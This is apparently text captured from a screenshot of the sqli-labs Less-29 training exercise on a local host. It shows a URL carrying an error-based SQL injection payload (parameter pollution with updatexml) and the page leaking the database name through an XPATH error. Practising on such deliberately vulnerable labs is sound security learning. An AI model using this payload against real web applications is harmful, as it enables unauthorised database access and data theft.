 Less-29 WAF PROTECT
127.0.0.1:8080/sqli-labs/Less-29/index.jsp?id=1&id=2%27%20and%20updatexml(1,concat(0x7e,(select%20database()),0x7e),1)--+
IP
应用 百度 翻译 SQL Injections sql报错注入：extr... MSDN, 我告诉你 -... Proxy SwitchyOm... sqli-labs 通关指南... 攻防世界 首页 - Bugku CTF MYSQL报错注入的... GitHub - zhaoo/h... »
Welcome Dhakkan
XPATH syntax error: '~security~'
SQLI DUMB SERIES-29
This Site
Protected by
World's Best Firewall
Hint: The Query String you input is: id=1&id=2%27%20and%20updatexml(1,concat(0x7e,(select%20database()),0x7e),1)--+
Thanks to "int3rf3r3nc3" sectree.wordpress.com for coding this page